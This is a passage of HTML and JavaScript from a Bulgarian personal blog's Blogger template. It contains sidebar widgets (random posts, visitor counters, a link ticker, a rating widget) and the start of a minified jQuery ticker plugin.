</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%9B%D0%B8%D1%87%D0%BD%D0%BE%D1%81%D1%82%D0%B8'>Личности</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%9C%D0%BE%D0%B8%D1%82%D0%B5%20%D1%80%D0%B0%D0%B7%D0%BA%D0%B0%D0%B7%D0%B8'>Моите разкази</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%9E%D0%B1%D1%89%D0%B5%D1%81%D1%82%D0%B2%D0%BE'>Общество</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%9E%D1%82%20%D1%81%D0%B2%D0%B5%D1%82%D0%B0'>От света</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%9F%D1%80%D0%B8%D1%80%D0%BE%D0%B4%D0%B0'>Природа</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%9F%D1%81%D0%B8%D1%85%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%8F'>Психология</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%A0%D0%B0%D0%B7%D0%BC%D0%B8%D1%81%D0%BB%D0%B8'>Размисли</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%A1%D1%8A%D0%B1%D0%B8%D1%82%D0%B8%D1%8F'>Събития</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%A1%D1%8A%D0%B2%D0%B5%D1%82%D0%B8'>Съвети</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%A2%D0%B5%D0%BD%D0%B4%D0%B5%D0%BD%D1%86%D0%B8%D0%B8'>Тенденции</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%A4%D0%B0%D0%BA%D1%82%D0%B8'>Факти</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML24'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<div align="left" style="border: 7px solid #800000;"><div style="height: 175px; overflow-y: auto;"><script type='text/javaScript'>
//#################### Defaults
var ListBlogLink = "https://www.pepatabakova.com/";
var ListCount = 1;
var ChrCount = 85;
var TitleCount = 70;
var ImageSize = 150;
var showcomments = "on";
var showdate = "on";
var showauthor = "off";
var showthumbnail = "on";
var showlabel = "on";
var showcontent = "on";


var RandomArray = [];
var TotalPosts  = 0;
var RandomArray = new Array(ListCount);
function TotalCount(json) {
TotalPosts   = json.feed.openSearch$totalResults.$t
}
document.write('<script type=\"text/javascript\" src=\"https://www.pepatabakova.com/feeds/posts/default?alt=json-in-script&callback=TotalCount\"><\/script>');
function GenerateNum() {
for (var i = 0; i < ListCount ; i++) {
for (var j = 0; j < RandomArray.length; j++){
var RandomNum = Math.floor(Math.random() * (TotalPosts ) + 1);
RandomArray[i] = RandomNum; }
}
}
</script>
<script type='text/javaScript'>
document.write('<ul class="mbtlist">');
//################ Function Start
function mbtrandom(json) {
for (var i = 0; i < ListCount; i++)
{
//################### Variables Declared
var listing= ListImage = ListUrl = ListTitle = ListImage = ListContent = ListConten = ListAuthor = ListTag = ListDate = ListUpdate = ListComments = thumbUrl = TotalPosts = sk = AuthorPic= ListMonth = Y = D = M = m = YY = DD = MM = mm = TT =  "";
//################### Category
if (json.feed.entry[i].category != null)
{
for (var k = 0; k < json.feed.entry[i].category.length; k++) {
ListTag += "<a href='"+ListBlogLink+"/search/label/"+json.feed.entry[i].category[k].term+"'>"+json.feed.entry[i].category[k].term+"</a>";
if(k < json.feed.entry[i].category.length-1)
{ ListTag += " ";}
}
}
//################### URL
for (var j = 0; j < json.feed.entry[i].link.length; j++) {
if (json.feed.entry[i].link[j].rel == 'alternate') {
break;
}
}
ListUrl= "'" + json.feed.entry[i].link[j].href + "'";
//################### Info
TotalPosts = json.feed.openSearch$totalResults.$t;
if (json.feed.entry[i].title!= null)
{
ListTitle= json.feed.entry[i].title.$t.substr(0, TitleCount);
}
if (json.feed.entry[i].thr$total)
{
ListComments= "<a href='"+json.feed.entry[i].link[j].href+"#comment-form'>"+json.feed.entry[i].thr$total.$t+"</a>";
}
ListAuthor= json.feed.entry[i].author[0].name.$t.split(" ");
ListAuthor=ListAuthor.slice(0, 1).join(" ");
AuthorPic = json.feed.entry[i].author[0].gd$image.src;
//################### Content Check
ListConten = json.feed.entry[i].content.$t;
ListContent= ListConten.replace(/(<([^>]+)>)/ig,"").substring(0, ChrCount);
//################### Date Format
ListMonth= ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];
ListDate= json.feed.entry[i].published.$t.substring(0,10);
Y = ListDate.substring(0, 4);
m = ListDate.substring(5, 7);
D = ListDate.substring(8, 10);
M = ListMonth[parseInt(m - 1)];
ListUpdate= json.feed.entry[i].updated.$t.substring(0, 16);
YY = ListUpdate.substring(0, 4);
mm = ListUpdate.substring(5, 7);
DD = ListUpdate.substring(8, 10);
TT = ListUpdate.substring(11, 16);
MM = ListMonth[parseInt(mm - 1)];
//################### Thumbnail Check
// YouTube scan
if (json.feed.entry[i].content.$t.match(/youtube\.com.*(\?v=|\/embed\/)(.{11})/) != null)
{
var youtube_id = json.feed.entry[i].content.$t.match(/youtube\.com.*(\?v=|\/embed\/)(.{11})/).pop();
if (youtube_id.length == 11) {
var ListImage = "'//img.youtube.com/vi/"+youtube_id+"/0.jpg'";
}
}
else if (json.feed.entry[i].media$thumbnail)
{
thumbUrl = json.feed.entry[i].media$thumbnail.url;
sk= thumbUrl.replace("/s72-c/","/s"+ImageSize+"/");
ListImage= "'" + sk.replace("?imgmax=800","") + "'";
}
else if (json.feed.entry[i].content.$t.match(/src=(.+?[\.jpg|\.gif|\.png]")/) != null)
{
// Support For 3rd Party Images
ListImage =  json.feed.entry[i].content.$t.match(/src=(.+?[\.jpg|\.gif|\.png]")/)[1];
}
else
{
ListImage= "'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiv6JNP5FxfWIsQNdtAMhwrUHwKo18Ne-bXXs30oNdkSVRbe8IqBh2JJOSSJF8SmwjXD3P15_nu7TAoXR0Uggu3nLHZYK-d_8TznsvwkEg25xyuqYtmguJlMqbi_31cX7UiBY90tpVycjA/s200/Icon.png'";
}
//################### Printing List
document.write( "<li style='margin:0px auto 10px auto!important; padding:0px!important;' class='node"+[i]+"' >");
if (showthumbnail == 'on'){
document.write("<div class='iFeatured'><a  href="
+ ListUrl+
"><img src="
+ListImage+
"/></a></div>");
}
if (showlabel == 'on'){
document.write("<span class='itag'>"
+ListTag +
"</span>");
}
document.write("<a class='mbttitle' href="
+ ListUrl+
">"
+ ListTitle+
"</a><div class='iline'>");
if (showauthor == 'on'){
document.write("<span class='iauthor'><img class='iauthorpic' src='"+AuthorPic+"'/>"
+ListAuthor+
"</span>");
}
if (showcomments == 'on'){
document.write("<span class='icomments'>"
+ListComments +
"</span> ");
}
if (showdate == 'on'){
document.write("<span class='idate'>"
+ M +
" "
+ D +
"</span>");
}
document.write("</div>");
if (showcontent == 'on'){
document.write("<div class='icontent'>"
+ListContent +
"...</div> ");
}
document.write("</li>");
}
document.write("<div class='itotal'><span> <a href='"+ListBlogLink+"'>View all <font>"+TotalPosts+"</font> posts in  &#9472;  "+ListLabel+" </a></span></div>");
}
<!-- ######### Invoking the Callback Function ######## -->
for (var i = 0; i < ListCount ; i++) {
GenerateNum();
document.write('<script type=\"text/javascript\" src=\"https://www.pepatabakova.com/feeds/posts/default?alt=json-in-script&start-index=' + RandomArray[i] + '&max-results=1&callback=mbtrandom\"><\/script>')
};
document.write('</ul>');
</script>
<style>
.mbtlist {list-style-type:none;overflow:hidden; margin: 10px 0px 0px 10px!important; width:250px; padding:0px!important;}
.mbtlist li {margin:0px auto 10px auto; clear:both; color:#666; font-family:tahoma; font-size:14px; border-bottom:1px solid #eee; overflow:hidden; position:relative}
.mbtlist li a { color:#666; text-decoration:none; }
.mbtlist i{color:#999; padding-right:5px; }
.mbtlist .iline{line-height:2em; margin-top:3px;}
.mbtlist .icontent{line-height:1.5em; margin-top:5px; clear:both}
.mbtlist div span{margin:0 7px 0 0; display:inline-block;font-weight: normal; }
.mbtlist .mbttitle {font-family:tahoma; font-size:14px; color:#800000; font-weight:normal; text-decoration:none;}
.mbtlist .mbttitle:hover, .mbtlist .itotal a:hover  {color:#333; text-decoration:none;}
.mbtlist .iedit a{text-decoration:none; color:#999; cursor:pointer}
.mbtlist .iedit:before, .mbtlist .iauthor:before, .mbtlist .itag:before, .mbtlist .icomments:before, .mbtlist .idate:before, .mbtlist .itotal span:before{font-family:fontAwesome; position:relative; padding-right:8px; color:#999;}
.mbtlist .iauthorpic{width: 17px;height: 17px;border-radius: 50%;
float: none; display: inline-block; margin:0px 0px 0px 0px; padding-right:3px; position:relative; top:3px;}
.mbtlist .itag{    color: #fff;position: absolute;left: 9px;top: 9px;display: inline-block;font-size: 11px;width: 100px; height:22px;    overflow: hidden;}
.mbtlist .itag a{background:#000;background:rgba(0,0,0,0.7);text-decoration:none;color:#fff;padding:4px 5px;text-transform:capitalize;line-height: 2em;font-family: arial;font-size: 11px;border:1px solid #333;}
.mbtlist .itag a:hover{background:#84DB06;border: 1px solid #84DB06; color:#fff; text-decoration:none;}
.mbtlist .iFeatured{overflow:hidden;position:relative;float:left;margin:0 10px 10px 0;padding:0;}
.mbtlist .iFeatured a {background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqmGkcvIx7bMqnweKgSLiPko5idOc0QrQz_DFxZ2ltqSL77Knoaezw2cJUKW3Cs2axZ2msf6DnlWeJtUwb0dLWMLmNpgvvM7ebMGugaBsRBxZYtHc58VvHXS2ggpxZfHB8VtnUsskzbNI/s100/mbt-bg1.png) 0 0;padding:6px 5px 4px 6px;display: block;}
.mbtlist .iFeatured img{width:100px;height:60px;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;    border: 1px solid #ddd;       border-radius: 2px;}
.mbtlist .iFeatured:hover img{ opacity:1; -moz-transform:scale(1.4);-webkit-transform:scale(1.4);transform:scale(1.4)}
.mbtlist .icomments a{color:#0080ff; font-family: tahoma;font-size:14px;}
.mbtlist .icomments a:hover{text-decoration:underline}
.mbtlist .icomments:before {content:'\f086'; padding:0px 3px 0px 7px; color:#84DB06;}
.mbtlist .idate:before {content:'\f073';padding-right:4px}
.mbtlist .iedit:before {content:'\f040';}
.mbtlist .imore {font-size:16px; font-weight:bold; text-decoration:none; color:#666;}
.mbtlist .itotal {color:#999;  padding:5px 0px; }
.mbtlist .itotal a {font-family:"Tahoma"; font-size:14px; font-weight:normal; color:#999; text-decoration:none}
.mbtlist .itotal span:before {content:'\f07c';}
.mbtlist .itotal span font {padding:0px 3px; color:#333; font-family:droid sans; font-size:15px; font-weight:bold}
</style>
<br /></div></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML21'>
<h2 class='title'>Statistics</h2>
<div class='widget-content'>
<center>
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=11683282&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/11683282/3_0_22A8F1FF_0288D1FF_1_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="11683282" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer --></center>
<center>  <!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4324217,4,107,170,20,00010101']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?4324217&amp;101" alt="" border="0" /></a></noscript>
<!-- Histats.com  END  --></center>
<center><a href= "http://s10.flagcounter.com/more/7o1L" id="flag-counter"><img alt="free counters" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/[base64]s0-d"></a></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Live Traffic Feed</h2>
<div class='widget-content'>
<script type="text/javascript" src="https://cdn.livetrafficfeed.com/static/v5/live.js?bc=ffffff&tc=000000&brd1=2853a8&lnk=135d9e&hc=ffffff&hfc=2853a8&nc=19ff19&vv=339&tft=9&ro=0&tz=Europe%2FSofia&res=0"></script><noscript id="LTF_live_website_visitor"><a href="http://livetrafficfeed.com">Website Counter</a></noscript>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<script><!--//
var tit = document.title;
var c = 0;
function writetitle() {
document.title = tit.substring(0,c);
if(c==tit.length)
{
c = 0;
setTimeout("writetitle()", 3000)
}
else {
c++;
setTimeout("writetitle()", 200)
}
}
writetitle()
// -->
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<div class='widget-content'>
<div class="progress-container">
    <div class="progress-bar" id="progressbar"></div>
  </div>

<script>
//<![CDATA[
window.addEventListener("scroll", myFunction);

function myFunction() {
  var winScroll = document.body.scrollTop || document.documentElement.scrollTop;
  var height = document.documentElement.scrollHeight - document.documentElement.clientHeight;
  var scrolled = (winScroll / height) * 100;
  document.getElementById("progressbar").style.width = scrolled + "%";
}
//]]>
</script>
<style>
.progress-container {
  width: 100%;
  height: 4px;
  background: #1е3753;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 9999
}
.progress-bar {
  height: 4px;
  background: #26c6da;
  width: 0%
}</style>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='lowerbar1'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Thoughts</h2>
<div class='widget-content'>
<span class="labelpost" data-label="Размисли" data-no="5"></span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='lowerbar2'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total views for the last month</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>For beginner bloggers</h2>
<div class='widget-content'>
<style type="text/css">
/*Example CSS for the two demo scrollers*/
#pscroller2{
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZbEBUF4WYsz4gG26AZix4AexA3BIReIVg2PZQWNIH4rVH-9TNV3XJaKXyms-155vULlbmMKdRx4RrI_dhHz3J1OOmpJFZGdw4XN_cIXR4OKy1QCY56v_4A-xHW8lmXhg-Mo-FPFD9y8hx/h30/30px-Question_book-4.svg.png) no-repeat top left;
width: 250px;
height: 20px;
border: 4px solid #0288d1;
padding: 3px 3px 3px 40px;
margin:10px 0;
}
#pscroller2 a{
text-decoration: none;
color:#fff;
}
#pscroller2 a:hover{
text-decoration: underline;
}
.someclass{
}
</style>
<script type="text/javascript">
/*Example message arrays for the two demo scrollers*/
var pausecontent2=new Array()
pausecontent2[0]='<a href="http://www.blogzablogove.com/2016/11/kak-da-napravite-sobstven-blog.html">Как да направите собствен блог</a>'
pausecontent2[1]='<a href="http://www.blogzablogove.com/2016/11/kade-da-sazdadem-bloga-si-bezplatno.html">Къде да създадете блога си безплатно</a>'
pausecontent2[2]='<a href="http://www.blogzablogove.com/2016/12/pet-mita-za-blogger.html">Пет мита за Blogger</a>'
pausecontent2[3]='<a href="http://www.blogzablogove.com/2016/11/oshte-za-blogovete-na-blogger.html">Още за блоговете на Blogger</a>'
</script>
<script type="text/javascript">
function pausescroller(content, divId, divClass, delay){
this.content=content //message array content
this.tickerid=divId //ID of ticker div to display information
this.delay=delay //Delay between msg change, in miliseconds.
this.mouseoverBol=0 //Boolean to indicate whether mouse is currently over scroller (and pause it if it is)
this.hiddendivpointer=1 //index of message array for hidden div
document.write('<div id="'+divId+'" class="'+divClass+'" style="position: relative; overflow: hidden"><div class="innerDiv" style="position: absolute; width: 100%" id="'+divId+'1">'+content[0]+'</div><div class="innerDiv" style="position: absolute; width: 100%; visibility: hidden" id="'+divId+'2">'+content[1]+'</div></div>')
var scrollerinstance=this
if (window.addEventListener) //run onload in DOM2 browsers
window.addEventListener("load", function(){scrollerinstance.initialize()}, false)
else if (window.attachEvent) //run onload in IE5.5+
window.attachEvent("onload", function(){scrollerinstance.initialize()})
else if (document.getElementById) //if legacy DOM browsers, just start scroller after 0.5 sec
setTimeout(function(){scrollerinstance.initialize()}, 500)
}
// -------------------------------------------------------------------
// initialize()- Initialize scroller method.
// -Get div objects, set initial positions, start up down animation
// -------------------------------------------------------------------
pausescroller.prototype.initialize=function(){
this.tickerdiv=document.getElementById(this.tickerid)
this.visiblediv=document.getElementById(this.tickerid+"1")
this.hiddendiv=document.getElementById(this.tickerid+"2")
this.visibledivtop=parseInt(pausescroller.getCSSpadding(this.tickerdiv))
//set width of inner DIVs to outer DIV's width minus padding (padding assumed to be top padding x 2)
this.visiblediv.style.width=this.hiddendiv.style.width=this.tickerdiv.offsetWidth-(this.visibledivtop*2)+"px"
this.getinline(this.visiblediv, this.hiddendiv)
this.hiddendiv.style.visibility="visible"
var scrollerinstance=this
document.getElementById(this.tickerid).onmouseover=function(){scrollerinstance.mouseoverBol=1}
document.getElementById(this.tickerid).onmouseout=function(){scrollerinstance.mouseoverBol=0}
if (window.attachEvent) //Clean up loose references in IE
window.attachEvent("onunload", function(){scrollerinstance.tickerdiv.onmouseover=scrollerinstance.tickerdiv.onmouseout=null})
setTimeout(function(){scrollerinstance.animateup()}, this.delay)
}
// -------------------------------------------------------------------
// animateup()- Move the two inner divs of the scroller up and in sync
// -------------------------------------------------------------------
pausescroller.prototype.animateup=function(){
var scrollerinstance=this
if (parseInt(this.hiddendiv.style.top)>(this.visibledivtop+5)){
this.visiblediv.style.top=parseInt(this.visiblediv.style.top)-5+"px"
this.hiddendiv.style.top=parseInt(this.hiddendiv.style.top)-5+"px"
setTimeout(function(){scrollerinstance.animateup()}, 50)
}
else{
this.getinline(this.hiddendiv, this.visiblediv)
this.swapdivs()
setTimeout(function(){scrollerinstance.setmessage()}, this.delay)
}
}
// -------------------------------------------------------------------
// swapdivs()- Swap between which is the visible and which is the hidden div
// -------------------------------------------------------------------
pausescroller.prototype.swapdivs=function(){
var tempcontainer=this.visiblediv
this.visiblediv=this.hiddendiv
this.hiddendiv=tempcontainer
}
pausescroller.prototype.getinline=function(div1, div2){
div1.style.top=this.visibledivtop+"px"
div2.style.top=Math.max(div1.parentNode.offsetHeight, div1.offsetHeight)+"px"
}
// -------------------------------------------------------------------
// setmessage()- Populate the hidden div with the next message before it's visible
// -------------------------------------------------------------------
pausescroller.prototype.setmessage=function(){
var scrollerinstance=this
if (this.mouseoverBol==1) //if mouse is currently over scoller, do nothing (pause it)
setTimeout(function(){scrollerinstance.setmessage()}, 100)
else{
var i=this.hiddendivpointer
var ceiling=this.content.length
this.hiddendivpointer=(i+1>ceiling-1)? 0 : i+1
this.hiddendiv.innerHTML=this.content[this.hiddendivpointer]
this.animateup()
}
}
pausescroller.getCSSpadding=function(tickerobj){ //get CSS padding value, if any
if (tickerobj.currentStyle)
return tickerobj.currentStyle["paddingTop"]
else if (window.getComputedStyle) //if DOM2
return window.getComputedStyle(tickerobj, "").getPropertyValue("padding-top")
else
return 0
}
</script>
<script type="text/javascript">
//new pausescroller(name_of_message_array, CSS_ID, CSS_classname, pause_in_miliseconds)
new pausescroller(pausecontent2, "pscroller2", "someclass", 3000)
</script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>Rubrics</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/Lang-Bg'>Lang-Bg</a>
<span class='label-count' dir='ltr'>(653)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/Lang-En'>Lang-En</a>
<span class='label-count' dir='ltr'>(218)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/Lang-Ru'>Lang-Ru</a>
<span class='label-count' dir='ltr'>(215)</span>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Pagerank</h2>
<div class='widget-content'>
<center><a href="https://checkpagerank.net/check-page-rank.php"  rel="nofollow" title=" " target="_blank"><img src="https://checkpagerank.net/pricon.php?key=9c6abab7a134e216aafc80cab87effa3"  /></a></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<style>#slideout {
  position: fixed;
  top: 40px;
right: 0;
  -webkit-transition-duration: 0.3s;
  -moz-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
#slideout_inner {
  position: fixed;
  top: 40px;
right: -250px;
  -webkit-transition-duration: 0.3s;
  -moz-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

</style>
  
<div id="slideout">
  <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKtBWE46q36hB147o30I2q3Qe92pFYPJgBGmBn1nHrM5WFtexs66pEXHTwmzB_mvG7-OSCzSKrb_5qDSAZ7t5Q-mh4NUKBg1YVAcs3HH67KlnEFI17CF8JMjUhVi9-0v4Pqns9RYm1qAk/h40/girls_PNG6462322323.png
" alt=" Погледни" />

      <div id="slideout_inner">
<div style="width:88px;height:31px;position:fixed;right:0;top:97px;z-index:99;"><a href="//bgtop.net/vote/1571978590" target="_blank"><img src="//bgtop.net/images/bgtop8831.gif" alt="BGtop" title="Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!" style="border:none;" /></a></div></div>




</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML22'>
<div class='widget-content'>
<b:if cond='data:blog.pageType == &quot;item&quot;'> <script type="text/javascript">(function(d, t, e, m){
    window._rws = window._rws || [{
        huid: "472041",
        uid: "5818aff549ff6454e9019eff663f669a",
        source: "blogger",
        options: {
            "size": "medium",
            "style": "oxygen",
            "isDummy": false
        } 
    }];

        
    // Append Rating-Widget JavaScript library.
    var rw, s = d.getElementsByTagName(e)[0], id = "rw-blogger-js",
        p = d.location.protocol, a = ("https:" == p ? "secure." + 
        m + "js/platform/" : "js." + m + "platform/"), 
        ck = "Y" + t.getFullYear() + "M" + t.getMonth() + "D" + t.getDate();
    if (d.getElementById(id)) return;              
    rw = d.createElement(e);
    rw.id = id; rw.async = true; rw.type = "text/javascript";
    rw.src = p + "//" + a + "blogger.js?ck=" + ck;
    s.parentNode.insertBefore(rw, s);
}(document, new Date(), "script", "rating-widget.com/"));</script></b:if>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='lowerbar3'><div class='widget HTML' data-version='1' id='HTML92'>
<h2 class='title'>Culture</h2>
<div class='widget-content'>
<span class="labelpost" data-label="Култура" data-no="5"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML16'>
<div class='widget-content'>
<div id="updownbutton"><script type='text/javascript'>
//<![CDATA[
var HIPCEI = "<style type=\"text/css\">#updownbutton .updownbutton, #updownbutton .updownbutton div{    padding:0px;    margin:0px;    border:0px;}#updownbutton .navigation_up_down{    margin:auto;    width:30px;    height:60px;    position:fixed;    bottom:80px;    right:8px; } #updownbutton .navigation_up_down .navigation_up_down_up{    margin:auto;    display:block;    width:30px;    height:30px;    cursor:pointer;    background:url(\'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-N0y6ny6jsKoclYLysaDn9RPhyxMePQYCDLlkuYbsx7LoTd7Fdf6fnxRPo1w0jkuXHJPtLmysPRuesDjlq_I_HEErLHwkDMqGFYn9EaHTQAFWIgTkJtQvokrF0YAmKWp2W34wwmKi73Y/s90/updownblue96.png\');    background-position: 0px 0px;}#updownbutton .navigation_up_down .navigation_up_down_up:hover{    background-position: -30px 0px;}#updownbutton .navigation_up_down .navigation_up_down_up:active{    background-position: -60px 0px;}#updownbutton .navigation_up_down .navigation_up_down_down{    margin:auto;    display:block;    width:30px;    height:30px;    cursor:pointer;    background:url(\'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-N0y6ny6jsKoclYLysaDn9RPhyxMePQYCDLlkuYbsx7LoTd7Fdf6fnxRPo1w0jkuXHJPtLmysPRuesDjlq_I_HEErLHwkDMqGFYn9EaHTQAFWIgTkJtQvokrF0YAmKWp2W34wwmKi73Y/s90/updownblue96.png\');    background-position: 0px -30px;}#updownbutton .navigation_up_down .navigation_up_down_down:hover{    background-position: -30px -30px;}#updownbutton .navigation_up_down .navigation_up_down_down:active{    background-position: -60px -30px;}</style><div class=\"navigation_up_down\">    <div class=\"navigation_up_down_up\" onclick=\"window.scrollTo(0,1);window.scrollTo(0,0);\"></div>    <div class=\"navigation_up_down_down\" onclick=\"window.scrollTo(document.body.scrollWidth,document.body.clientHeight*100000);\"></div></div>";
document.getElementById('updownbutton').innerHTML=HIPCEI;
//]]>
</script></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                        Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://www.mybloggerthemes.com/' rel='dofollow' style='color:#26c6da;' target='_blank'>MyBloggerThemes</a>
<center>Copyright &copy;
            <a href='https://www.pepatabakova.com/'>ZigZag Library - Pepa Tabakova</a>&#169;2010-<script type='text/javascript'>document.write(new Date().getFullYear());</script>
  | All Rights Reserved</center>
</div>
</div>
</div>
</div>
<a class='back-to-top' href='#'><i class='fa fa-angle-up'></i></a>
<script type='text/javascript'>
//<![CDATA[
// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span 